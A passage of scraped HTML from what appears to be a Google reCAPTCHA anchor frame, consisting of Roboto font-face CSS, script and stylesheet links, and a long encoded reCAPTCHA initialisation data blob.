  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="MxR6gb1-Yq9EIoou932Kwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="MxR6gb1-Yq9EIoou932Kwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MxR6gb1-Yq9EIoou932Kwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/DscO7w4nDlk9adjN5WixFIiDDh8Odw6TCicOsZBVwEBfCvsKIOmRcw5pJSkBWw6QpdBtIIMK9w5vCsgERdsO2ZsOibcKmw55kw4fDvRtww4XDtsO2Q8KIBcK1K8OhwowCYD7Cg2nCj8KDRMObMT/DhUEKOj11wp4Ew7TDmMK0w59jVcOywoxjw5PCqzJVwofDgTrDp8OdJQNbwql1JV5Hw7nCjXvDncKnN8KPXAgpZMOfwp/CnRrCjcK8SsKVwqTCgELDvlgdFsKyLFDCo8KwwokpwobDvGHDsVFkw7daSjTDhMK+KsOjw5fDtytKTBd4W8K0RcKeMh/CjsOBA8KFw7FrR8KJwrVBesKBwoo1REfDhsOSw4vCo8Ocw4A+XThawpnDiHYkSXLCnxk6wptGwpTDvHpcwpcwEQRgw6c0wrPDi8Kgw5PDvz52wp4CB8KQw7UoMsKywrDCrsKGecKsw4E/SFcYw67DpsOnTirDn8Kiw6V8w7nDkn88wrFFVsKjwrLCtcKpHcKGFADCjxVvb2rCksKrLU7DmUTDscKOwr/[base64]/wq/[base64]/CtMKGX2fDlR3DhXnCgk4dw45YWC/Cm8OlV8Kdw5rCkMKBw4XCg3cxNMKmfxXDscK1w47CqzHCij3CosOia8OiW8Kdw7R4wqHCqB1rMmh3w4VPwoxgHXlgc2d5w5Iaw4F4w43DlX4iG37CosKTw7tfw7EPw7zCnsKJwofDmsKcasORaA9Iw5BAwq8Yw4UWw5cIwr/DgTbCgn3Ci8OSw6FNKEJxwo3DisKwQcO1RXEDwpsCMSAyU8OPQTMDS8OyIMO8w4DDpMKzQmzCusKfXQNne2Zaw7jCgijDgVDDs0IrZMKuRifCnnp5TcKqBsOWEcONw4vDhMKTF2tYw4/[base64]/w7fCi8Kuw4TCocOpbMKTUW5Vfix4wrwMwoxQw7gow5bCi2XDhXfDkyBIw6vCknwnw4JTQ3Vww7TCkD3Dm8KtOwZlF37DkUHCnMKCD3/[base64]/L05PYzTChyTDg8KxORrDo2F3w4vCryPDsBbDr8KZIVfCokrDt8OdRW09wqQBw7UbfcOtQFNQwqXCk3jChcOAGVXCgkjCmilDw7PDoWbCksOhwq/[base64]/CrMOzw6/DusK/w4PDmExWw5FDdD94w65NX2k1AnzDkMOLE23CtFDCqEnDl8KbK0rClcK5BjbCmmnChnFBEcKTwq7CsTLDgl4nPHbDr37CqcKqwpYRP2InR8OkWMKIwq/CucO/HgLCgDTChMOqOsOCwpHDgcKCX2nDlCHDggF0wpLCksOeHMOWXxFkLUrCgMO9PMOMK8OELzPCmcOKCsKNaxnDjw3DkcOiJsKGwqBewrfCtcO+wrfDtSgFF0/Dn1E0wr3CqsKoT8KTwqrDoUvCo8KuwrLDoMOjCWLCicOUDEA/wpMVWHnCscOrwr/DrcOZGQBxw4QLw7nDglIUw4xtR2LCuH9Fw6/[base64]/YMOfw6QNAFLCrMKoTT92wrpnw5TDncKcw6DDocOwdsK8woMAVjzDgsKgSMKkesKqQMO1wqbCvCzCi8Kdw6HDvVZ8aHQEw6Z+cAfCisKYInZoOyFIw7Vfw5XCkcO7cQrCkcOpGUHDiMODwonCp17CqMOySMK/asK6wotAwoQDw73DnwnClyzCo8Kpw6lFUzQrIsKDwoHDgnbCjsK1UzfDgCYAwpTCp8Kaw5USw6bDtcOowrHDtk/[base64]/w5bCnDN0GyXDpDoNE3Zww6/Cl37Ch8KTw6XDu25YIsKAfCPCuFfDi1bDrgnDuSfDgsKiw63DuxN3wpEMBcOgwrnDpEjCqMOHfsOsw4LDpGAfZlDDq8Oxw7HDk1coIVbCp8KtasOjw4NewrzCucK0BgrDlGjDmCbCtcOvwp3Dukc0eMOhGsOVK8KbwqV/wprCjTDDosOmw5YnHcKWXsKZYcKxQ8K6w4J+w4Vrw7tXD8OgwoXDpcK5w5V0wqLDqMKgw79owpMAw6Ibw6fDrWZiw4I3w4/DqMKfwrvCu27Cq0LCugXDlwPDlMOkw5bDkMOPwr5YLSIYME4qbnTChxrDgcOnw7LCscKqWcK1w59zNDvCtXIsVBbDh3tgc8OQNsKBIWPCkl/DuSTCn3fDiD/Cr8KIElVww7TDtcO2IGfDt8KGa8OUwotSwrrDjMKSwr7CqsOXw7XDisO4E8OIYHvDtcOFdHcWw4XDniXChsO8UsK4wrIFw5DCqsORw4t4woDCjEg9ZMOBw6Q9JnMdVUE/S1wyd8KWw693cCHDhWfCqE8cAmLClsOaw6lRRlRSwowJaGhXDRFRw4x8w5wIwrsIwpnCtwPDrWnCjU7CrWbDlRF6Dj1GckLCq0l3NsKmw4zDsn7ClsO4eMOLKcKCw5/Ds8KGJ8K3wrpmwoTCrgzCuMKHIgcxETMRw6IvRCEUw4YKwp1JGMKjPcOSwql+MnXChhzDkULCtsOjw6Z+eRlrwonDscKHFsO0IcOGw4nCl8OGTElrdTTDu1DDlcKnZsOqGsOzO0vCrMK+EMONT8KLJ8K6w6HCiQ/[base64]/CucO8P24fD0jCgcO/KcONwrAXLcKMdkvCvMORFcKsMzjDvFfCksOyw5jCnnLCpsO/[base64]/[base64]/aMORf8Ovw4TDigbDnHh5XA/Ct8KNGcKyw6rClhPDusKow70Yw6jCthPDvE/CpcORTMOaw44FJMOMw4rDrsOqw49ewo3DpGbCrV4xSjltI3cHaMO6d3/Dkh3DqcOPwpXDt8Ojw7k1w6nCsBdzwoVdwrzDhMKVaggyK8KiecOVTcOcwr7Dm8Omw4bCkDnDoghhFsOcIcK/EcK8LMOxw53DuVcWwrrCq0Ngw4sUw5Yew5PDscOtwqXChXvCrVbDlMOrcyvCjgPCksOIIVx2w7B4w7HDoMOTw4hyDzvCpcOoM0x1MVs/a8OXwphKwqlydW1Bw5cMw5zCpsOhw7TClcO5w6pDNsKew7QHw77CusOow59mW8OTYzTDmsOqw5ZYJsK9w6/[base64]/DnVvDjAXCpMOcworDsRfCpXHCq8Ouw7R+wq9XwpxiwpDCtsO/w7TCoB55wq1/ZEPCmsKOwq5ABnYXVzhXWjrDqcKMdiAFWiFGZMO5HsOXCsK5XRbCsMOuOVHClcK8IcKQwp3DoQBEHCQPwqghX8O6wrHCiBBBDcK/[base64]/w7t5KMOrw6AXwofDs1PCtzMjdcOew6BPwpphB8K7wr3Dty/DjxbDp8K+w6/DlVYeTSpowrTDtAUbw57CmBrCmFjDiX0jwpgDXsOTw518wr8ew5tnBcOjw4DDh8KIw457Cx3Cg8O8fDUGEsOYZ8OqBVzDsMObA8OQA2p/[base64]/bx3DlkfCtsKyZgjDlmrDkFbCm8OdLVoiOkodw7dow4o1w6x2Lw4Aw7/CrMKHwqbDgx8WwrRjwq/DtcOaw5EBw4TDu8OffXsqw4hLd2tUwrXCoSx/UsOXwoLCm39WRWTCqVFPw5/[base64]/[base64]/worDhsKEI8OKwonDiMKSQ8K5Ll7CiCbCoCsic8KXw6/[base64]/CmjzDksKbwqXDln7DisOww4bCtQI6w5cIw7x5w5EkWXcTR8KDw6MywrLDqcOLwpnDkMKEXR/CtsKzWjE3esK2dMO/U8K7w4F5F8KJwpNIEB7DosKwwrfCmG1hwrzDvSrDpADCiB4sDFNFwpfCrwfCosKDQsOlwo8hP8KqKMKNwqvCn1ZQeWs2DMKEw5ADwp9Bw7RSw47DtCHCocOww4wvw5bDmmA/[base64]/DmCjCkWZpRn4hw59Mw7vDpE7ComHDlsOPwrsMwrXCpUIMPDhTwo3CjWETXSBCQxvDjcOqwo4XwpQ7wpoLNsKICsKDw6w7wo45b3fDmMOMw5BgwqPCuCs0w4d/WMK2w4TCgcKuZ8K8Ln/[base64]/DiBgTwqhAwpXCsMOLHWFLDSTCiMO+w6rDhMK0ccOhCsOgNsKMJsKgUsOuDDXCgQxcN8KKwofDgcKBwoXClmxbHcKgwpzDncOZakgCwqLDmcK/InTDp21WUgfDnT0+Q8OVZgrDtRA3TX3Cm8KCYzPCsBg2wrBwA8OOc8KDw7HDhsOVwoB9wrjClT7Do8KEwpTCuWMSw7PCuMKNwq4Vwq9eGsOQw4skN8OZUz4cwoPChsOHw51Iwpc3wo/CnsKbHsOYF8OrAsKROMKfw706H1PDkijDrsK/wrdhf8K5d8KPInPDgsK4wo9vwpHDmTfCoCDChMKtwo9kw6YxH8KUwprDk8KAXcKRUMO3worDvXAHwoZpCAVHwrwlw50FwpcCFQIMwpPDg3csecOXwp5pw7TCjDbCuS00VznDgRjCpMOVwoAswrvCkgjCrMO2woHCjMKOdjhrw7PCr8O/X8KawprDnSzDmC7CtsKsw7HDrsK9CH/Cqk/CgVbDosKMKsOZWmYbeR85wrfCuQVjw4/Dr8OeTcOQw57Ctmdsw7pbUcKIwq9QeDETGXfCpyfCvmlUH8K+w4pQFcOWwqUvWQbCsmwXw73Dm8OQfcOaY8KZLcOIwrXCh8K+w5Vrwp1AQMO6dkvDnmxFw7nCpxfDhxIuw6APGsO/wr84woPDscOOw7tAXTonwr/DrsOud3zDjcKnd8KBw5Qew60TScOuHcO7PsKAw5kqWsOKHzPDilMYQhAHwofDpyAhwr3DvcKiQ8KmcMKiwrfDp8KiakrDs8O8H19nwoLCusO0GMKrG13DtsKKURHCqcK/[base64]/[base64]/Di8KNBsKZw4LDigbCqQfDvMOfQnQaVMKBLsK6ZGc/Jh9Jw7bCmWlAw7HCgcKSwrUdw4HCpMKWwqk2LVEQD8Otw6jDsT9MNMObYRkMIyIYw7wACMKOwrbCsDBnPWJ9UsK9w74swqxBwq/CvMOowqMzcMOaRsOkNxfDvcOyw7B1SsKFCCM8RMOsKTTDjAEQw6ImGMOwBMKhwrR/TAw+f8K8PRfDvj94YC7CiwfChTZ0a8Ogw7vCt8KPVyN3wqkPwp5Gw6N7bx4Lwosdwo3DugzDvsKwMWg6F8KIFAExwoIPWmU7Bg1CWycWScKyWcOiN8KJWwTDpRLDkCUYwo8Ca24Pwp/DqMOWw6DDv8K8J2/DuCMfwrlDw78VS8K9c1HDvn4uYsOoKsK2w5jDmMObf1lODMOdGWVUw4PCqlUfaGETSU5Ob2NhcsKlcMKNw7ETaMOtUcOkFsO9KMOAPcO7KcK/NsOVw40KwrsbFcORw6ZSWC4dFEFZBMKaehJwDVBwwoXDlsOlw6xXw494wpA7wodgBSx/d0vDs8KSw6AYYCDDjcOgH8Kjwr3DhsOqeMKWejfDqh/Cqgkhwo/CmMO5eHTCk8KaScOBw50gw5jCqSlJwrIJIEklw73DgXLCi8KaGsOmw7DDjMOtwq/CqhzCmcKZWMOrwqMowqrDicK9w6/CmsKsZcKsdk9IYsK/AxPDrjDDn8KrIMOQwqbDp8ObNRgswrjDlcONw7Ufw7rCpzzDscOew6XDi8Onw5fCgsOLw4YvOyVAPR7Crl4ow6FywqZbDFRBMU/Cg8Otw5DCoFjCgcO2NFHCrRjCocKnFMKJCVHCqsOHFMKGwpt6L1NTCcK4wpVcw57CpH9UwqDCrMKzFcKtwqgpw681E8OrVC/Cu8K5CcKTHTJBwq/Cr8K3C8Krw7Q7wq4rfFx5w4LDqDUqEMKEAsKFMGEmw64Cw6DCusOFIsOuw7JvM8OwdcOYQyRZwo7ChcKGDsK+FsKNTMO8T8OUP8KMG2sHCsKCwqkgw5vCqMKww5tkLzXCk8OSw73Cij8KFwkrwo/Cnmcxw4nDuXPDlsKCwpsRXivClsKkDyzDjcO1eW/[base64]/wr9kw6VQw7R6NQFMwo/CpsOfXyvCjTovesOKPMOaHsKnw7oPJQDDocOhw5rDtMKKwr3CoWjCqjvCmhjCvm7DvQDCpcOpw5bDnD/Chzxlb8K/wrjCtzDChm/DgGtkw4YuwrnDv8K0w4/DojkqXMOVw7DDkcKhQMOVwp/DgsKJw4fCgztlw49LwppMw7hGw7DCiTJowo9MBUbCh8O1Fj3Dt3XDvMONQcOHw4tGw7EHOMOuwrHDrMOKDkDCmhIcJQjCljBnwrgDw6DDnVEhBHXCnEclIMKVZ2BJw7tJEmFSwpXCkcKfPko/[base64]/DtElWBAcsfsOuw5bCinnCrG5twpHDqRgRalslHMOCFHDChsKVwq/DnMKJQX3DvXpANcKPwrkJcljCjMOxwq95J0UwTcO5w6jDuC7DscOOwrpTYkXCokBew4NJwrhKPsOqdyHDugTCrcK6wogaw5xJNTnDm8KXOknDkcOnw4LCksKMewF9DsOKwoDDpnoSWBQ5wpM+AG/DoFfCqiVRecOkw6E7w5XCjV/DkgvCkhXDl2LCkgjDtcKfXMKIIQYxw5cfAQg6w6k7w5tSCcOQHVILMmRmHRsVw63CtjHDq1nCusOUw4V8wpY+w5LDr8K/w6tZZsO3w5DDisOkAgjCgFHCpcKTwpE1wqMGw5tsOGjDszV1w5EQbgLCtcO3GMO/W2bCqHsxP8OVwp8NZX0yGsOcw4zCuwg/[base64]/CgsOZHcODwrrCmwTDvkLDvxzDiBgtP8KUFMKmcQfDtcOYK1Abw6rCgxLCqGcgwqXDqsKzw7IAwrjDq8OLKcKPZ8KFNMOLw6AbFRvDulN5QF3CtsOSZ0IBWsOGw5hMwo0GEsOlwp5Iwq53wqhgc8OEF8Kaw71fdSBOw5BNwq/[base64]/[base64]/wrUiw6jDrcKXaC/Dj0JQOsOhUcKsw57Ck8O2Y1ggJsOOwr3Cs3jDhMOJw5HCqcOIJMK6Mx5CTCEPw5/[base64]/[base64]/[base64]/DqsK1w7HCvcKQXEXCrHoRW8ORwpvDrMKXwoJYLAc/fRfClCAkwqvCr0E/w7/Cn8ODw57CkMOgwoPDlU/DsMOSw5rCv0rDqEXClsKeUyltw7xLd0bCnsOmw5bCgFHDrlvDmsODYwZtwrAFw4QKQjwGUV8MSBVfIcKuH8OzKsKgw5TCsS/Ck8O8w6JEYD9QIRnCtWghwqfCj8K1w7rDvFV1wozDugx9w4vDgi5+w78/T8KEwq9RG8K6w6xpfQ8/w77DkG9cBm80XMKRw61OSFQVPMKFRw/Dl8K3LXvCkcKDEMOjB1zDicKuw5V6PcK3w4RywpjDgH9gwqTCm3DDkVzCu8KXwoPCkw1HCMKYw6Ise1/Cp8KDEmYRwpITG8OtZBFAQsOQwq1qC8Kpw6DDjHPDq8KuwqQIw4NjZ8O8w6gnbl0hUwNxw5AyOSfDqWQIw6jDg8OUTkQwMcK7D8K+SQNrwpLCj2pXcg9hP8KDwpvDojARw7Fcw6JkR3rDgG/DrsKRLMKOw4fDlcOZwrLCgcKaDx7Ct8KXbR/[base64]/DlxE5wrbCnUzCo0jCvE9twqTCtMKaw4jDtQsewpE/w5AwOcKewqjCq8O2w4fCjMKMYx42w6bCrMOrdRXDocK8w5dJw6PDjsKiw6NwbWHDkMKHGh/ChsOWw61JSSwMw45iLcKkw5bCvcOWXFxtwq9SXcO1woIuDBwYw6l+TEPDscO5Pw/Dh2YheMOWw7DCisOWw4XDgsOfw5gvw5zDtcK2w4sQw6fDscOxwpjCmsOvWhAEw4rCkcOXw73Dhz5PGwdzw4jDhcO/MkrDgCXDlMO3TV/Cg8OTccKWwrrDscO0w4LCksOIw5lzw5AGwqpQw53Dm3/CvEbDl17CrsK9w5zDjzVbwqhEaMK8LMK/[base64]/Dm8O+wp/Cn3DDliZVw7PCkw3CocKgGkA5w7XCsMKOZFrClMKDwp86VEbDvlbClcKTwojCtTsPwqPCrhzCjsOjw7pOwp4Vw5vDjw4MMsK9w6nDj0oIOcOlT8KBCRDDisKsay7CrcKfw6hxwqU/OlvCqsOswqgta8O6wro9T8KJTcK+HMKyfiNAw5BGwodUw57ClDjDlRLDocOKw47CpMOiacKNw5LDpQzDk8OWAsOBSnIdLQ4iK8K3wrPCiiwXw5/CtQ7CjTjCgQVqwpzDgMKYwq1MNWpnw6zCs0TClsKjH1s8w4UVZ8Obw5M0wqg7w7bCjk7DgGB3w7cZwoU1w6XDgMOwwq/DpcKcw4Q7LsKAw4DDgjrCgMOhDVnCt1zCs8OgEy7CiMK9IF/CrsOxwrsbIQg8wpPDhkA1AsOtcsORwpvCtGDCkcKoRcKxworDvFMkNC/CnhTCu8KKwrlDwobCs8OkwqXCrAvDmcKFw6rCkho0wrjCgwrDjsKQBAkIJTXDkcOcfh7DsMKJwrIxw7fClkgkwoprw7zCuAnCpcOAw47Ch8OnOsO7I8ODK8KBD8K6w6N1EMOww5jDtXJ6QsOjMsKDRsOGFcODJw3Cj8OlwrQkdkLChz/DlcOMw6jCozkRwqVOwoTDhQPDkFNwwoHDjMKxw57Dn0Vdw5VPE8K7K8KQwqVVT8KxC0UZwonDmCnDvMK/wqQaB8KnJRoawokRwrQRHR3DvSMHw6QXw4tTwojCiy7Cvy5lworDkhsdVVbCo2tmwpLCqnDDtEXDgMKja1Ijw6/Dml7DrRDDusKhw4HCjMKEwqtcwplSHRjDhktYw5XCgMKGC8KXwpzCvsKiwrYkHsOMGsK7w7V0w7s0DgAYQgzCj8O/w5nDoh7CuWXDskLDsWwmAXoabBjCtMKlbmAQw6vCpsKVwrN7IMOLwppZUDPCpUYiw4zCp8O8w7jDv3EiPjTCoG0mwq5SE8KfwqzCiQPCjcOKw4kGw6c3w496wo8Zw7HDkcKgw4vCisOdcMKCwpJMwpTCsywzLMOYKsKtwqHDmsK7wpjCgcKATMKkwq3DvHJ/w6B5wq9NIgnDk3fDsiBPXRsJw5NsGcO4PMKtw6tqLcKONsO2QSQVw6zCgcKUw4PDkmPDvwzDmF5ew7R2wrZtwrrCgwRGwoTClj0aK8K/wqNAwrvCtsKHw6kSwpEsCMO2R2/[base64]/WWFcwpnDnMOZwrY4w5PDmmXDnC/DoEMvwrbDqMKBw5PDqcK5w6/Cu3EHw5I2IsK2DmTCoxbDklEjwqIxOnc6M8KowopRIwgVR33DsyHCmsKNZMKXVnPDsTZ3w68Zw7PCjWAQw5QQTETCncKAwocrw6PCh8OnPmlGwqvCscKPwq9COMOYw79Qw4HDvsOrwok6w7x2w5/CisOLSVHCkUPCt8OLPE8UwrIUdXbCqsOpK8KFw6Qmw7Bbw4nCjMK4w7tkw7TCgMOgw5HCq1FaQgXDh8K+wq7DsRtCw5IqworCqWonwpfCkXfCucKKw4RMwo7CqcOmwq4kRsOoOcKiwoDDhsK7woZrdVppw41Ew5rDtT3CqD1WZiInaS/ClMKmfcKDwotHVsOXU8KSbQhqdMKnHjUBw4FAw5cnPsKvScOuw7vCvFnDplBZIMKAw67DgTcNJ8O7U8O4KWJhw5fCgMO5TmbDucKhw6wjUA/DqcKZw5dsa8KEQgrDrV5Yw4hYwofDjMO+f8KuwrbDoMKHwo7Co35Sw4/CksK6PTbDg8OTw7VXBcK6Jh8wIsK2XsOXw47Dn1wrfMOqYcO1wofCuBDCgMKWVsKJLB/Ct8KVOsKXw6IERnYmNcOAMcOnw4HCtMKhwpFueMK3XcObw7kPw4LDvcKBEGDDpD8fwoJBJ3Nvw6DDuDzCjcKSYVBKwowfUHzCncOzwoTCq8OLwrPClcKNwpXDsQ44wqPCi2/CksO5wpVcbyXDgcKUwoHCjcKNwoRpwrHCsCoIWETDvDXCow0FViDCvwZewqDDuC5ONsK4GVptIcKjwrHDicOdwrHDo0EuWcKdCsKxHsO/w6Mha8KwHcKmw6DDvwDCp8OOwqAAwoDCsTcnVXLCjcOSwq9CNF96w5Rfw7sPXMK3w7nDgn8wwqZFKxTDp8O9w7plw5nDtMKhb8KZHjZkJh5+c8O4w5zCj8OpXkNqw7kvw4HDjMOaw5wjwqbDkDJ9wpLCmQHDnlDCq8Ktw7o5w6DCisORwrc/w4XDi8O3w5PDuMO6UcOXKGrCt2wFwpvDn8KwwqlkwqLDrcO1w75jPjTDvcO+w7lVwqlywqDCog9vw4U+wo/Ck2powp59IHPDhcKowpoBa0EswqzCkMKkHVBQEsK4w74xw7dveyZabsOowokJIkNhcBAKwrkAZMOmw7hOwrkcw5/[base64]/[base64]/Cnl1CwpXDn1LCrzvDozDCliVawo/DosKIwpHCucORwoN+GsKyUMOpVcK5OxPCq8KfB3RhwobDsX5jwoIzfyEPImRXw6fCrsOEw6XDosK1wqUJw4MRSGI5wopbLAjCuMOAw47DmMKpw4XDtB3DvGB1w6zCh8ORWsOqZ1DCol/Dl2XDuMKyVQNSTG/CogPDtsKgwppzewN1w7jDoxsaal/CgnHDgRckWSPDm8KBUMOwUyFIwo1wTcK6w6YtDnIpGsOfw5fCpcKwNwpQw6LDm8KoOQwAWcO4K8OYcSLDjEQtwoDDtMKzwpYGOVbDjMKpesKrJWPCnQfDtMK6IjI4HSTCkMK1wpoMwoQmF8KMeMOQwovDmMOYQ0JVwpxOcMKIKsKJw7HCgEZoKcK/wrdJAD4tIcO1w6bChEfDosOIw5/DqsKTwrXCgcKVL8K9YRsDdWHDocKlw5klC8OPw6bCqT/Cn8OJw5nCo8ORw6TDqsKHwrTCoMKfwoNLw4pxwozDj8KZfUbCrcKQNyMlw7FTWBArw5bDuQ3CinrDgcObw7MTVyXCgShDworCq2bDgsOycMK5Y8O2SRDChsObWUnDqA0FUcKVCMO9w7o/[base64]/w7bDj8OFw7NQMRrCoT3CokFjw40kcmTCi13Ci8K6w4xNP1Y0w73ClsKow5vCjMKhHj5bw7IKwoIBHjxXfsKwWATDqsKxw7HCpMKywpfDjcOYwq/CjTTCisOPLS3CowI6GVVBwq7DhcOCJMKnCMK0cVfDr8KXw5o+R8KlBkRZSMK8V8KHExjCoWHCm8KewrLDg8O1S8O/[base64]/[base64]/[base64]/[base64]/[base64]/Dq33ClcK2w7/CqA7CucOKwo/CvnfCmMOuUcOiAQPDixrCogTDmsOUegdOwq/DhMKpwrV4TFBbwo3DuiTDu8KfdmfCscO2w6XDocOFwozCjsK/wqwFwqXCo17DgiLCuEbDhcKhL0vDtcKtGMOpF8KiSE4wwo3DiFvDjQ0XwpzCi8O4woIPCsKiJihMA8Ktw7kBwrnCmcOyG8KIZB9KwpDDsW/Dkmo0NhfClsOdw5RLw51Uw7XCrHHCqMKjS8OJwr84GsOSLsKIw7DDgkE9OMOdbgbChhfDqXUeUsO2w6TDnF02asK0w6VANMO+GRXCosKiNMKvQsOKBT/ChsOfO8OgB1cLaGbDtsODOcOcwrVRFixCwpMaRMKJwr/DscOmGsKowoR/[base64]/DsMOTwrxRwoAIHRcWbcO5wqjDlyrCkTBXdzDCucOPXMOhw63Ds8Kmw5fDu8Kcw6LCslN8wrtlEMKsfMOUw4PDmTobwqcGU8KkMsOkw47Dh8OJwqZkOMKRw5MwKMKmek1KwpPCj8OFwqjCiRY1WghaFsKFw5/[base64]/wqvDml9PFgUowojCkMK6JsKzw5AVYsODH0YKHlnCpsO7KSzCoBFcY8K6w5LCjMK0ScKoPcOvPivDoMO2wrfDhjXCr24+UsK7wr/CrsOa